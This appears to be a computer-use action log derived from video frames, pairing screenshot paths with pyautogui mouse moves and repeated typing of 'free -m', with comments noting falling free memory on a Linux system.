
pyautogui.moveTo(284, 670)

pyautogui.moveTo(256, 668)

pyautogui.moveTo(344, 676)

pyautogui.moveTo(238, 682)

pyautogui.moveTo(258, 684)

pyautogui.moveTo(352, 690)

# Run free -m again, reading 458 MB used and 44 MB free.
pyautogui.write('free -m')

# Run free -m three more times until free memory falls to about 5 MB.
pyautogui.write('free -m')

pyautogui.moveTo(332, 676)

pyautogui.moveTo(256, 682)

pyautogui.moveTo(248, 620)

pyautogui.write('free -m')

pyautogui.write('free -m')
